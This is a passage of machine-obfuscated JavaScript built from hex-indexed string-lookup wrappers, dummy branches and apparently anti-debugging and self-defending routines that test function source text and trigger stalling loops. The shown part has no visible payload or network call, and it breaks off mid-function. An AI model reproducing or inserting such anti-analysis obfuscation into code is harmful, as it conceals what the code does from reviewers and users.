_0x3d902e[_0x38581b(0x465,0x515,0x4a6,0x468,0x59a)+_0x7e82f0(0x290,0x2cd,0x331,0x30d,0x222)]()[_0x38581b(0x614,0x545,0x612,0x458,0x543)+'h'](_0x59be2c[_0x21126f(0x178,0x248,0x199,0x20f,0x24e)])[_0x7e82f0(0x391,0x35e,0x2c5,0x3cc,0x42c)+_0x3244fd(0x6e,0xd0,0x197,0xc,0x66)]()[_0x38581b(0x436,0x48f,0x44c,0x527,0x3a9)+_0x21126f(0x1a0,0x102,0x17c,0x128,0x122)+'r'](_0x3d902e)[_0x7e82f0(0x46a,0x38e,0x329,0x3d6,0x44d)+'h'](_0x59be2c[_0x3244fd(0x28d,0x1a6,0x12d,0xfe,0x1a0)]);else{var _0x235f02={'WLjLB':avoNVy[_0x38581b(0x2ff,0x3cb,0x372,0x41e,0x359)],'ndpxg':avoNVy[_0x7e82f0(0x266,0x256,0x21d,0x226,0x252)],'clFSh':function(_0x2f2ddb,_0x40f98f){function _0x48d3f0(_0x41b145,_0x53c982,_0x118b02,_0x463a3d,_0x3a5b04){return _0x38581b(_0x41b145-0xda,_0x118b02- -0xe4,_0x118b02-0x187,_0x463a3d-0x198,_0x463a3d);}return avoNVy[_0x48d3f0(0x206,0x28f,0x2d0,0x27f,0x2ce)](_0x2f2ddb,_0x40f98f);},'fyQEk':avoNVy[_0x3244fd(0x130,0x82,0x16c,0x13a,-0x24)],'vpVRq':function(_0x340e69,_0x12ac97){function _0x2c28b6(_0x233c11,_0x50eaed,_0x7454fe,_0x75614f,_0x194747){return _0x420e19(_0x233c11-0x136,_0x50eaed-0xfe,_0x233c11,_0x75614f-0x7d,_0x7454fe- -0x15e);}return avoNVy[_0x2c28b6(0x28,0xd0,0x45,0x10a,-0x46)](_0x340e69,_0x12ac97);},'ViDEO':avoNVy[_0x3244fd(0x148,0xed,0x1d0,0xe6,0x1d1)],'DUnhP':function(_0x70cc94,_0x4dbfe3){function _0x3c5aaf(_0xc74628,_0x4c4c6b,_0xfac2d4,_0x33de1c,_0x3eb67e){return _0x38581b(_0xc74628-0x1b0,_0x3eb67e- -0x2a3,_0xfac2d4-0x181,_0x33de1c-0x2,_0xfac2d4);}return avoNVy[_0x3c5aaf(0x243,0x2c5,0x2f2,0x36d,0x2b3)](_0x70cc94,_0x4dbfe3);},'VLpqF':avoNVy[_0x21126f(0x14e,0x164,0x208,0x251,0x220)],'Lnxsq':function(_0x57daa2){function _0x1e4270(_0x125857,_0x37b6e2,_0x11e84f,_0x58be99,_0x5c8966){return _0x38581b(_0x125857-0xa6,_0x125857- -0x60e,_0x11e84f-0x193,_0x58be99-0x160,_0x11e84f);}return avoNVy[_0x1e4270(-0x175,-0x20b,-0x1ce,-0x1ed,-0x14f)](_0x57daa2);}};avoNVy[_0x420e19(-0x8f,-0x3,-0x59,0x80,-0x1e)](_0x1b046d,this,function(){function _0x1d7c03(_0x43d521,_0x47919f,_0xae8f5b,_0x513d25,_0xc75a1a){return _0x21126f(_0x43d521-0x117,_0xc75a1a- -0x48,_0xae8f5b-0xa8,_0x513d25-0x102,_0xae8f5b);}var _0x2f7704=new _0x264563(_0x235f02[_0x1d7c03(-0x2d,0x1b,0x16f,0x12,0xa0)]);function _0x1934b0(_0x402d75,_0x32d61d,_0x23207c,_0x22bb02,_0x4e2865){return _0x38581b(_0x402d75-0x15e,_0x32d61d- -0x43e,_0x23207c-0x6a,_0x22bb02-0x16,_0x4e2865);}function _0xa8eb64(_0x3ca91f,_0x41d03a,_0x469497,_0x5eac8e,_0x26d6c8){return _0x3244fd(_0x3ca91f-0x103,_0x469497-0x225,_0x469497-0x32,_0x41d03a,_0x26d6c8-0x14);}var _0x376afd=new _0x2cde52(_0x235f02[_0x1d7c03(0xc5,0x11c,0x130,0x179,0x1ae)],'i');function _0x51b564(_0x4f8853,_0x340fd4,_0x1c689d,_0x27f988,_0x519117){return _0x3244fd(_0x4f8853-0x14,_0x4f8853- -0x83,_0x1c689d-0x16,_0x27f988,_0x519117-0x101);}var _0x172db0=_0x235f02[_0xa8eb64(0x229,0x276,0x281,0x283,0x364)](_0x2a9399,_0x235f02[_0x1934b0(0x12,0x55,-0x41,0x28,0x132)]);function _0x4b2eb6(_0x307ebf,_0x5dc63f,_0x2cbde0,_0x2ba5de,_0x11a893){return _0x38581b(_0x307ebf-0x139,_0x5dc63f- -0x74,_0x2cbde0-0x1c0,_0x2ba5de-0x4d,_0x2ba5de);}!_0x2f7704[_0x1d7c03(0x1,0x4e,0x14d,0x153,0x72)](_0x235f02[_0x1934b0(-0x31,0x9c,-0x3e,0x13,0x11a)](_0x172db0,_0x235f02[_0x1d7c03(0x217,0xfc,0x194,0x1bc,0x174)]))||!_0x376afd[_0x51b564(-0x6b,-0x85,0x7d,-0x100,0x4a)](_0x235f02[_0x51b564(0x136,0xc1,0x9c,0xc0,0x1f7)](_0x172db0,_0x235f02[_0xa8eb64(0x328,0x2d5,0x2b4,0x28c,0x2ff)]))?_0x235f02[_0x1934b0(0x85,-0x2e,-0x8e,-0x115,-0x58)](_0x172db0,'0'):_0x235f02[_0x51b564(-0x76,0x5f,0xd,-0xa,-0xc3)](_0x20fafe);})();}});_0x59be2c[_0x4e7139(0x498,0x51d,0x546,0x45b,0x4af)](_0x3d902e);var _0x3b62c9=(function(){function _0x127adc(_0x4ebb3a,_0x7f5e4b,_0x120826,_0x572f76,_0x4e99f1){return _0xfa244b(_0x4ebb3a-0x15f,_0x7f5e4b,_0x120826-0x1c2,_0x572f76-0x1a5,_0x4e99f1-0x113);}function _0x2bbc7c(_0x13398a,_0x5275ec,_0x3f1fe4,_0x3bd9e4,_0x3e8ecc){return _0x32ed09(_0x13398a-0x1b7,_0x5275ec-0x1ca,_0x3f1fe4-0x103,_0x13398a- -0x1c4,_0x3e8ecc);}var _0x340cfc={'afsKI':function(_0x56253c,_0x451cd6){function _0x255bf4(_0x28ec06,_0xa6ad6e,_0x10d482,_0x40d634,_0x58191f){return _0x3f78(_0x10d482- -0x1c2,_0x40d634);}return _0x59be2c[_0x255bf4(0xe,-0x176,-0xc3,-0x4f,-0x64)](_0x56253c,_0x451cd6);},'Qfjkn':function(_0xb9aeef,_0x29f38c){function _0x506023(_0x404fcf,_0x1540ff,_0x45ffe6,_0x1579f4,_0x4d527a){return _0x3f78(_0x1540ff-0x28f,_0x1579f4);}return _0x59be2c[_0x506023(0x3f2,0x409,0x417,0x46c,0x4b4)](_0xb9aeef,_0x29f38c);},'jiEfA':_0x59be2c[_0xeb4868(0x397,0x2e1,0x2c0,0x36b,0x371)],'ukTLZ':_0x59be2c[_0xeb4868(0x33b,0x3ae,0x35a,0x30c,0x390)],'knniB':function(_0xdce0c1){function _0x207864(_0x20cb52,_0x142370,_0xfbf5c4,_0x291264,_0x2b9e79){return _0x68c057(_0x20cb52-0x1c6,_0x142370-0x17a,_0x2b9e79,_0x142370- -0x111,_0x2b9e79-0x1c8);}return _0x59be2c[_0x207864(-0x1c8,-0x279,-0x325,-0x2fe,-0x2f4)](_0xdce0c1);},'qsiZK':function(_0x366948,_0x52a00d){function _0x43f083(_0x159eca,_0x2510d1,_0x5642c5,_0x5eff20,_0x3fc667){return _0xeb4868(_0x5eff20,_0x2510d1-0x34,_0x5642c5-0x30c,_0x5eff20-0xbb,_0x3fc667-0x3a);}return _0x59be2c[_0x43f083(0x635,0x602,0x58c,0x61d,0x52b)](_0x366948,_0x52a00d);},'qdEwd':_0x59be2c[_0x68c057(-0xfc,-0x20d,-0x126,-0x18b,-0x1b7)],'nvSNP':_0x59be2c[_0x68c057(-0x18c,-0x1bf,-0x10a,-0x19d,-0x1f3)],'XkTTz':_0x59be2c[_0x127adc(0xcb,0xea,0x15c,0x175,0xe4)],'MscJr':_0x59be2c[_0x68c057(-0x106,-0xb2,-0x120,-0x90,-0xbe)]};function _0x68c057(_0x2696e2,_0x59cbc4,_0x491608,_0x476aa9,_0x36ade9){return _0x3da951(_0x2696e2-0xd0,_0x59cbc4-0x1c8,_0x491608-0x1c7,_0x476aa9-0xf,_0x491608);}function _0xeb4868(_0x4106fb,_0x50bbc6,_0x37e2fe,_0x1cf90d,_0x15dee2){return _0xfa244b(_0x4106fb-0x190,_0x4106fb,_0x37e2fe-0x146,_0x1cf90d-0x6f,_0x37e2fe-0x33e);}function _0x19be12(_0x337af2,_0x1f80dc,_0x244360,_0x408023,_0x132bc9){return _0x3da951(_0x337af2-0x5c,_0x1f80dc-0x174,_0x244360-0x79,_0x408023-0x202,_0x1f80dc);}if(_0x59be2c[_0x127adc(0x211,0x13e,0x53,0x129,0x132)](_0x59be2c[_0x68c057(-0x42,0x63,0x6d,-0x68,0x13)],_0x59be2c[_0x127adc(-0x1f,0x185,0x9b,0x95,0xb5)])){var _0x4c78da=!![];return function(_0x98d0d9,_0x256f06){function _0x4bf33d(_0x117a38,_0x39e52a,_0x5e0efb,_0x1d291f,_0x25bb81){return _0xeb4868(_0x1d291f,_0x39e52a-0x97,_0x117a38-0x1dd,_0x1d291f-0x71,_0x25bb81-0x187);}var _0x557ad3={};function _0x4bbb11(_0xee897e,_0x3ca904,_0x34596a,_0x41024d,_0xad6e83){return _0x19be12(_0xee897e-0xb,_0xad6e83,_0x34596a-0x47,_0xee897e-0x343,_0xad6e83-0x1e);}function _0x76cd10(_0x415dfa,_0x54015f,_0x4a4392,_0x385f01,_0x4c94a1){return _0x2bbc7c(_0x385f01-0x26a,_0x54015f-0x3b,_0x4a4392-0x54,_0x385f01-0x18c,_0x54015f);}function _0x429ae5(_0x4076f2,_0x402321,_0x35416f,_0x38a93f,_0x196dbf){return _0x68c057(_0x4076f2-0x1c5,_0x402321-0x198,_0x196dbf,_0x4076f2-0x1cc,_0x196dbf-0x133);}_0x557ad3[_0x3a4df1(-0x145,-0xf4,-0xb6,-0x213,-0x174)]=_0x59be2c[_0x4bf33d(0x52c,0x502,0x56e,0x5b9,0x43e)];function _0x3a4df1(_0x35c45f,_0x57db70,_0xd4cf3,_0x32140b,_0x4fbfa5){return _0x127adc(_0x35c45f-0x194,_0xd4cf3,_0xd4cf3-0x17b,_0x32140b-0x27,_0x35c45f- -0x21d);}var _0x2f8be1=_0x557ad3;if(_0x59be2c[_0x76cd10(0x1c7,0x1ba,0x2c9,0x276,0x2ef)](_0x59be2c[_0x4bf33d(0x51e,0x455,0x4f8,0x486,0x4aa)],_0x59be2c[_0x3a4df1(-0xdf,-0x57,-0x4f,0x6,-0xee)])){var _0x3d40a1=_0x4c78da?function(){function _0x16ca6f(_0x5adb8a,_0x3c0f6a,_0x12fe36,_0x19727c,_0x4e58c6){return _0x3a4df1(_0x4e58c6-0x730,_0x3c0f6a-0x174,_0x3c0f6a,_0x19727c-0x98,_0x4e58c6-0x1b4);}function _0x42d368(_0x2c5062,_0x512982,_0xf498e8,_0x3fc172,_0x19e936){return _0x4bf33d(_0x2c5062- -0x87,_0x512982-0xfb,_0xf498e8-0xbf,_0x3fc172,_0x19e936-0x5a);}var _0x184afa={'sIYlt':function(_0x2c5b93,_0x5560b8){function _0x338da0(_0x24f474,_0x4138f6,_0x2c8420,_0x5382ec,_0x568657){return _0x3f78(_0x24f474- -0x30a,_0x4138f6);}return _0x340cfc[_0x338da0(-0xe5,-0x63,-0x33,-0x111,-0xf0)](_0x2c5b93,_0x5560b8);},'qtyYU':function(_0xec670a,_0x4fcb28){function _0x454494(_0x58a849,_0x310761,_0x1bffe3,_0x59df4e,_0x326c38){return _0x3f78(_0x59df4e-0x11e,_0x310761);}return _0x340cfc[_0x454494(0x2d6,0x2e0,0x362,0x2f0,0x316)](_0xec670a,_0x4fcb28);},'biYmg':_0x340cfc[_0x42d368(0x4a2,0x487,0x4cd,0x3de,0x49d)],'NTYMr':_0x340cfc[_0x42d368(0x3be,0x35b,0x32f,0x42e,0x33e)],'JFKbL':function(_0x50c4b3){function _0xdcfb14(_0x35c679,_0x2b69f4,_0x498824,_0x1570e9,_0xd6adca){return _0x4c6bc9(_0x35c679-0xd9,_0x2b69f4-0x1a9,_0x498824-0xac,_0x35c679- -0xea,_0x498824);}return _0x340cfc[_0xdcfb14(0x3e0,0x48f,0x4a2,0x43e,0x41d)](_0x50c4b3);}};function _0x4c6bc9(_0x11c106,_0x1a142e,_0x4d65ee,_0x26000d,_0xc942a0){return _0x429ae5(_0x26000d-0x403,_0x1a142e-0x94,_0x4d65ee-0xac,_0x26000d-0x2b,_0xc942a0);}function _0x44ca83(_0x50187b,_0x3bbf97,_0x47d58b,_0x39e2a7,_0x454d98){return _0x3a4df1(_0x454d98-0x1d2,_0x3bbf97-0x4b,_0x50187b,_0x39e2a7-0x1ac,_0x454d98-0xba);}function _0x23fa49(_0x523c39,_0x8fcb1,_0x941a78,_0xe1fdc7,_0x133bd8){return _0x4bbb11(_0x133bd8-0x57,_0x8fcb1-0xb0,_0x941a78-0x167,_0xe1fdc7-0x1a3,_0x523c39);}if(_0x340cfc[_0x42d368(0x441,0x4b3,0x47c,0x460,0x3f8)](_0x340cfc[_0x42d368(0x36a,0x382,0x356,0x3cf,0x457)],_0x340cfc[_0x23fa49(0x5fe,0x67e,0x611,0x661,0x5c9)])){if(_0x256f06){if(_0x340cfc[_0x42d368(0x441,0x454,0x3fa,0x37e,0x39a)](_0x340cfc[_0x4c6bc9(0x5bc,0x5c0,0x687,0x5c2,0x6ab)],_0x340cfc[_0x16ca6f(0x5ae,0x45b,0x47f,0x533,0x544)])){var _0x126e54=_0x256f06[_0x4c6bc9(0x61e,0x5d3,0x61d,0x5f6,0x5f2)](_0x98d0d9,arguments);return _0x256f06=null,_0x126e54;}else{var _0x4180bb;try{var _0x248b6c=JkmsjE[_0x23fa49(0x5b5,0x430,0x5ef,0x557,0x510)](_0x1f35cb,JkmsjE[_0x16ca6f(0x50c,0x5cc,0x640,0x656,0x5ea)](JkmsjE[_0x16ca6f(0x4fd,0x5c1,0x661,0x553,0x5ea)](JkmsjE[_0x23fa49(0x350,0x37d,0x497,0x3fa,0x422)],JkmsjE[_0x23fa49(0x5a7,0x4cb,0x675,0x5b1,0x5b2)]),');'));_0x4180bb=JkmsjE[_0x16ca6f(0x5a6,0x4f1,0x458,0x553,0x4c7)](_0x248b6c);}catch(_0x144997){_0x4180bb=_0x1997db;}_0x4180bb[_0x16ca6f(0x5fd,0x590,0x53d,0x5fc,0x57d)+_0x16ca6f(0x592,0x5b2,0x4b6,0x5ea,0x577)+'l'](_0x227250,0x1*-0x10f+-0x2aa*-0x6+0xb3);}}}else return _0x3034cf[_0x23fa49(0x512,0x545,0x5de,0x4dd,0x54f)+_0x42d368(0x3cf,0x378,0x2e9,0x41a,0x38e)]()[_0x42d368(0x490,0x3c3,0x479,0x460,0x514)+'h'](rVmaqL[_0x42d368(0x459,0x45c,0x41b,0x3db,0x474)])[_0x4c6bc9(0x629,0x51a,0x4f9,0x591,0x5da)+_0x44ca83(-0x4e,-0x5b,-0x9f,0xd,0x3)]()[_0x44ca83(0xdf,-0x28,-0x16,-0x11,0xe)+_0x44ca83(-0x131,-0x18,0x4b,0x4d,-0x6d)+'r'](_0x2ba98b)[_0x16ca6f(0x649,0x6d3,0x53e,0x556,0x622)+'h'](rVmaqL[_0x16ca6f(0x52c,0x681,0x626,0x5df,0x5eb)]);}:function(){};return _0x4c78da=![],_0x3d40a1;}else{if(_0x3d7c64){var _0x27d990=_0x5819c5[_0x429ae5(0x1f3,0x28d,0x10f,0x275,0x252)](_0x2fdf9d,arguments);return _0x395d1d=null,_0x27d990;}}};}else return!![];}());function _0x4e7139(_0xfc0aab,_0x21d340,_0x386459,_0xed7fb7,_0x4b3c7c){return _0x3f78(_0xed7fb7-0x1d3,_0x386459);}(function(){function _0x3c95ad(_0x5b91ce,_0x3a070f,_0x171a63,_0x55c5a0,_0x3bc095){return _0x4e7139(_0x5b91ce-0xd7,_0x3a070f-0x1e4,_0x3a070f,_0x5b91ce-0x10d,_0x3bc095-0x16b);}function _0x42ec41(_0x4cc018,_0x3d412b,_0x25a46d,_0x5e7359,_0x16e030){return _0x32ed09(_0x4cc018-0x19d,_0x3d412b-0x57,_0x25a46d-0x104,_0x5e7359- -0x174,_0x16e030);}function _0x104a02(_0x22eaa8,_0x42aa25,_0x25dc2b,_0x431210,_0x3d1a9e){return _0x4e7139(_0x22eaa8-0xbb,_0x42aa25-0x17c,_0x42aa25,_0x25dc2b-0x93,_0x3d1a9e-0x194);}function _0x578ccb(_0x3995ba,_0x3c2ca9,_0x1fdc9f,_0x359b67,_0x42a614){return _0xfa244b(_0x3995ba-0x1d2,_0x42a614,_0x1fdc9f-0x179,_0x359b67-0x80,_0x1fdc9f- -0x98);}function _0x58ed21(_0x454392,_0x4295f9,_0x39cd0c,_0x2a921f,_0x57ad2e){return _0x4e7139(_0x454392-0xb0,_0x4295f9-0xd8,_0x57ad2e,_0x2a921f- -0x18f,_0x57ad2e-0xb6);}_0x59be2c[_0x104a02(0x42e,0x323,0x36a,0x32c,0x3e0)](_0x59be2c[_0x3c95ad(0x586,0x650,0x51a,0x607,0x64a)],_0x59be2c[_0x3c95ad(0x586,0x572,0x4b5,0x4ef,0x4a8)])?_0x59be2c[_0x3c95ad(0x495,0x40b,0x55c,0x3b0,0x56b)](_0x3b62c9,this,function(){function _0x4e4241(_0xf16e8b,_0x5a7f19,_0x35e23a,_0x495ee0,_0x53969f){return _0x58ed21(_0xf16e8b-0x1a9,_0x5a7f19-0xef,_0x35e23a-0x39,_0x5a7f19- -0x3b5,_0x495ee0);}function _0xc4b1d2(_0x84414a,_0x1350a4,_0x3efb94,_0x333ca3,_0x3e2238){return _0x3c95ad(_0x333ca3-0x4c,_0x3e2238,_0x3efb94-0x16c,_0x333ca3-0xdc,_0x3e2238-0x174);}function _0x5f23f6(_0x4038f9,_0x348439,_0x47d4bc,_0x44657f,_0x10894b){return _0x3c95ad(_0x47d4bc- -0x69b,_0x348439,_0x47d4bc-0x1d5,_0x44657f-0x146,_0x10894b-0x111);}function _0x2daca1(_0x3bf2c0,_0x17a3ce,_0x5137cd,_0x5616f3,_0x59009b){return _0x3c95ad(_0x5616f3- -0x323,_0x59009b,_0x5137cd-0x84,_0x5616f3-0xe5,_0x59009b-0x37);}var _0x516616={'YsSEN':function(_0x236213,_0xcb2483){function _0x1bf4d6(_0x428524,_0x162723,_0x57061a,_0x542005,_0x1f835c){return _0x3f78(_0x57061a-0x20f,_0x542005);}return _0x59be2c[_0x1bf4d6(0x2a1,0x259,0x30c,0x2c3,0x253)](_0x236213,_0xcb2483);}};function _0x8b8a0b(_0x5697ab,_0xbfca24,_0x214101,_0x101294,_0x723a36){return _0x104a02(_0x5697ab-0x1d8,_0x5697ab,_0x723a36-0x142,_0x101294-0xd2,_0x723a36-0x150);}if(_0x59be2c[_0x2daca1(0x80,0x7a,0x18b,0x120,0x11c)](_0x59be2c[_0x2daca1(0x1e9,0x280,0x1ab,0x28c,0x2d2)],_0x59be2c[_0x5f23f6(-0x1b3,-0xdc,-0xec,-0x160,-0x87)])){var _0x578533=new RegExp(_0x59be2c[_0x4e4241(-0x1ea,-0x1a4,-0xef,-0x20b,-0x27a)]),_0xeb790f=new RegExp(_0x59be2c[_0xc4b1d2(0x555,0x509,0x5c2,0x583,0x4c4)],'i'),_0x35e35e=_0x59be2c[_0x8b8a0b(0x533,0x40a,0x4d7,0x4ad,0x4a5)](_0x40345a,_0x59be2c[_0x4e4241(-0x3f,-0xe0,-0x129,-0x4d,-0x30)]);if(!_0x578533[_0x4e4241(-0x2b8,-0x25d,-0x1b6,-0x27e,-0x2ff)](_0x59be2c[_0x8b8a0b(0x559,0x626,0x63b,0x645,0x587)](_0x35e35e,_0x59be2c[_0x5f23f6(-0x25a,-0x31c,-0x290,-0x297,-0x21f)]))||!_0xeb790f[_0x4e4241(-0x1cd,-0x25d,-0x300,-0x220,-0x2f6)](_0x59be2c[_0x8b8a0b(0x64a,0x522,0x575,0x64e,0x587)](_0x35e35e,_0x59be2c[_0x8b8a0b(0x5be,0x6d2,0x707,0x633,0x662)]))){if(_0x59be2c[_0xc4b1d2(0x6a3,0x551,0x52d,0x5dc,0x62d)](_0x59be2c[_0x4e4241(-0x141,-0xd4,-0xf9,-0x11e,-0x13c)],_0x59be2c[_0x8b8a0b(0x690,0x5f5,0x60c,0x70f,0x652)])){if(_0x222825)return _0x5b9814;else GZPCli[_0xc4b1d2(0x436,0x44b,0x516,0x51f,0x598)](_0xca1fe1,-0x22b1+-0x26cd+0x1*0x497e);}else _0x59be2c[_0x4e4241(-0xb5,-0xae,-0x179,-0x94,-0x15c)](_0x35e35e,'0');}else{if(_0x59be2c[_0xc4b1d2(0x6a6,0x5b8,0x5c1,0x5dc,0x5a7)](_0x59be2c[_0x2daca1(0x14a,0x17e,0x13c,0x1ee,0x10d)],_0x59be2c[_0x5f23f6(-0x252,-0x1df,-0x18a,-0x1ef,-0x19e)]))_0x59be2c[_0xc4b1d2(0x594,0x61d,0x4e8,0x5b4,0x65d)](_0x40345a);else{if(_0x2e8a93){var _0x375ebc=_0x5b56c5[_0x5f23f6(-0x54,-0x1e2,-0xf9,-0xfe,-0x103)](_0x528f06,arguments);return _0x4e7859=null,_0x375ebc;}}}}else return _0xf4f3c8;})():inUeYY[_0x578ccb(-0x19b,-0x1f8,-0x22a,-0x186,-0x2f8)](_0x44ee16,0x13b7+-0x1ca2+0x8eb);}());var _0x439369=(function(){function _0x47f4d2(_0x165c67,_0x823de6,_0x48e649,_0x2f27a9,_0x5c9edf){return _0xfa244b(_0x165c67-0xc4,_0x5c9edf,_0x48e649-0x37,_0x2f27a9-0x160,_0x2f27a9-0x5dd);}function _0x175f04(_0x4cc639,_0x467ff4,_0x11bb2b,_0x37dd5f,_0x20b6c7){return _0x4e7139(_0x4cc639-0x117,_0x467ff4-0xf3,_0x11bb2b,_0x20b6c7- -0x393,_0x20b6c7-0x12d);}var _0xdfe157={'YLqWL':function(_0xdfdb12,_0x49f22c){function _0x5188e6(_0x101338,_0x4d01ed,_0x5b20cd,_0x325084,_0x225146){return _0x3f78(_0x101338- -0x2ab,_0x4d01ed);}return _0x59be2c[_0x5188e6(-0x131,-0x160,-0x182,-0x200,-0x130)](_0xdfdb12,_0x49f22c);},'cBTkY':_0x59be2c[_0x47f4d2(0x4df,0x5cb,0x53b,0x56b,0x615)],'hqZPo':function(_0x4d4356,_0xb42d16){function _0x189bae(_0x2f5b2d,_0x55d395,_0x5cfee6,_0x3338a6,_0x4e3460){return _0x47f4d2(_0x2f5b2d-0x1f3,_0x55d395-0x75,_0x5cfee6-0x6c,_0x5cfee6- -0x16c,_0x2f5b2d);}return _0x59be2c[_0x189bae(0x217,0x27d,0x2df,0x280,0x3a4)](_0x4d4356,_0xb42d16);},'aRyoj':function(_0x113f53,_0x416732){function _0x50ec53(_0x5d1208,_0x1eec11,_0x68c1b6,_0x3c635d,_0x5d4950){return _0x47f4d2(_0x5d1208-0x69,_0x1eec11-0x1b0,_0x68c1b6-0x18c,_0x1eec11- -0x3ec,_0x5d1208);}return _0x59be2c[_0x50ec53(0x28c,0x20c,0x1fe,0x202,0x153)](_0x113f53,_0x416732);},'KKhgE':_0x59be2c[_0x342324(0x1eb,0x15a,0x1d0,0x1b5,0x248)],'KYzbi':function(_0x5ba894,_0x93758f){function _0x5f59be(_0x2f4afe,_0x2f8c64,_0x53a30d,_0x364157,_0x578acd){return _0x47f4d2(_0x2f4afe-0x18,_0x2f8c64-0x1a8,_0x53a30d-0x53,_0x2f8c64- -0x3ce,_0x2f4afe);}return _0x59be2c[_0x5f59be(0x1a3,0xe1,0xa6,0x1a6,0x82)](_0x5ba894,_0x93758f);},'afJHW':_0x59be2c[_0x565550(0x43,0x10d,0x15a,0x86,0x132)],'egZHH':_0x59be2c[_0x342324(0x1ce,0x160,0x148,0x11a,0x1d5)],'zxwJU':function(_0x532bea,_0x52cbd7){function _0x5e9c5f(_0x2a68f9,_0x2dae2f,_0xdc6fe9,_0x120327,_0x25ed06){return _0x47f4d2(_0x2a68f9-0x1ea,_0x2dae2f-0x2a,_0xdc6fe9-0x1de,_0x120327- -0x3fd,_0x2a68f9);}return _0x59be2c[_0x5e9c5f(0xe7,0x3,0x3b,0x53,0x12f)](_0x532bea,_0x52cbd7);},'AIydT':_0x59be2c[_0x565550(0x5,-0xa,0xde,0xd3,0xd9)],'jTgSU':_0x59be2c[_0x342324(0x1f1,0x195,0x27c,0x25b,0x171)]};function _0x342324(_0x1952bd,_0x151402,_0x3c4095,_0x3f8a92,_0x2727c5){return _0x25b822(_0x1952bd-0x18f,_0x1952bd-0x2d3,_0x3c4095-0x1cd,_0x3f8a92-0x1a5,_0x3c4095);}function _0x1773eb(_0x238c40,_0x17bd47,_0x5dd85f,_0x39dac7,_0x44eaf4){return _0x3da951(_0x238c40-0xa4,_0x17bd47-0x6e,_0x5dd85f-0x178,_0x5dd85f-0xca,_0x39dac7);}function _0x565550(_0x4a3e34,_0x49bf90,_0x1cb64d,_0x2004a3,_0x52a975){return _0x3da951(_0x4a3e34-0xe8,_0x49bf90-0x105,_0x1cb64d-0xef,_0x2004a3-0x20d,_0x4a3e34);}if(_0x59be2c[_0x1773eb(0x106,0x4e,0x9a,0x2b,0x44)](_0x59be2c[_0x1773eb(-0x4,0x3a,0x17,0x88,-0x39)],_0x59be2c[_0x342324(0x258,0x18b,0x33e,0x2eb,0x2ab)]))(function(){return![];}[_0x47f4d2(0x60b,0x523,0x5a5,0x523,0x4e8)+_0x1773eb(0x25,-0x14b,-0x84,-0x53,-0x6a)+'r'](inUeYY[_0x565550(0x114,0x9f,0x1ce,0x142,0x1be)](inUeYY[_0x342324(0x32d,0x389,0x347,0x278,0x2b4)],inUeYY[_0x47f4d2(0x473,0x5f9,0x4d5,0x537,0x5b5)]))[_0x47f4d2(0x5fa,0x52f,0x668,0x60e,0x56b)](inUeYY[_0x1773eb(0x15,-0x149,-0x7c,-0x1b,-0x16a)]));else{var _0x7b1edf=!![];return function(_0x34b0cf,_0x6489c0){function _0x4b3c29(_0xfbbfaf,_0xd1a2cc,_0x39396e,_0x576d0e,_0xd919da){return _0x565550(_0xd919da,_0xd1a2cc-0x1b6,_0x39396e-0x1bf,_0xfbbfaf-0x1dd,_0xd919da-0x10b);}function _0x21c861(_0x1aad4e,_0x45cdc4,_0x445e5c,_0x153bf5,_0x39223c){return _0x565550(_0x45cdc4,_0x45cdc4-0x44,_0x445e5c-0x11a,_0x1aad4e-0xe0,_0x39223c-0x1ae);}function _0x32ae3f(_0x12fb51,_0x420417,_0x4e12ae,_0x19bf61,_0xf244f6){return _0x565550(_0xf244f6,_0x420417-0x131,_0x4e12ae-0x29,_0x4e12ae-0x28d,_0xf244f6-0x1b3);}var _0x2fef78={'XzyEs':function(_0x44abee,_0x21411f){function _0x9f159b(_0x358810,_0xe3a27f,_0x192f76,_0x5495ea,_0xe322d0){return _0x3f78(_0x5495ea- -0x2b5,_0x192f76);}return _0xdfe157[_0x9f159b(-0xe9,-0xa9,-0x6b,-0x51,-0xfe)](_0x44abee,_0x21411f);},'DGGYX':_0xdfe157[_0x21c861(0x17d,0x1f4,0x242,0x25d,0x17f)],'vuLKZ':function(_0x28e2d2,_0x502c48){function _0x3da67a(_0x4439ff,_0xeb0223,_0x41ecce,_0x5f1583,_0x5c2f81){return _0x21c861(_0x5f1583-0x37a,_0x5c2f81,_0x41ecce-0x8a,_0x5f1583-0xc4,_0x5c2f81-0x95);}return _0xdfe157[_0x3da67a(0x518,0x437,0x582,0x4d4,0x51d)](_0x28e2d2,_0x502c48);},'BPJSS':function(_0x5813e6,_0x4aa4c4){function _0x33968b(_0x1a5616,_0x53ec18,_0x13a0b2,_0x2893cd,_0x5b2c8e){return _0x21c861(_0x2893cd- -0x37f,_0x53ec18,_0x13a0b2-0xa6,_0x2893cd-0x107,_0x5b2c8e-0x59);}return _0xdfe157[_0x33968b(-0x13a,0x5d,-0x3,-0x6b,-0xc3)](_0x5813e6,_0x4aa4c4);},'jatIv':_0xdfe157[_0x3cfcd7(0xaa,0x15b,0xfa,0x18e,0x1cc)],'RmFLp':function(_0xa09580,_0x3b2ab4){function _0x49d3a7(_0x56f6de,_0x2ffb18,_0x40a5d6,_0x43e009,_0x457310){return _0x21c861(_0x40a5d6-0x339,_0x56f6de,_0x40a5d6-0x1e6,_0x43e009-0x11a,_0x457310-0x3c);}return _0xdfe157[_0x49d3a7(0x545,0x569,0x487,0x505,0x526)](_0xa09580,_0x3b2ab4);},'NGfJh':_0xdfe157[_0x21c861(0x13e,0x56,0x195,0x15a,0x193)],'RaivR':_0xdfe157[_0x21c861(0x2df,0x39b,0x2a7,0x3aa,0x3c9)]};function _0x3cfcd7(_0x256549,_0x26167f,_0x5dff50,_0x125791,_0x3fffb9){return _0x1773eb(_0x256549-0x2,_0x26167f-0x5a,_0x5dff50-0x138,_0x125791,_0x3fffb9-0x11b);}function _0x35f50d(_0x4874f1,_0x295679,_0x5a1cad,_0x2a7157,_0x4bf86e){return _0x47f4d2(_0x4874f1-0x13c,_0x295679-0x19,_0x5a1cad-0x116,_0x4bf86e- -0x16a,_0x4874f1);}if(_0xdfe157[_0x21c861(0x2eb,0x3c5,0x348,0x203,0x28a)](_0xdfe157[_0x3cfcd7(0x1ba,0x65,0x13b,0xd1,0x21c)],_0xdfe157[_0x35f50d(0x48c,0x3d7,0x4eb,0x430,0x482)]))_0x3ed744+=_0x2fef78[_0x4b3c29(0x388,0x3f3,0x2eb,0x35c,0x30c)](_0x2fef78[_0x4b3c29(0x38d,0x3f3,0x406,0x327,0x2e3)],_0x2fef78[_0x21c861(0x189,0x1b4,0xf6,0x116,0xe0)](_0x27085f,_0x8c60db));else{var _0x3ab42f=_0x7b1edf?function(){function 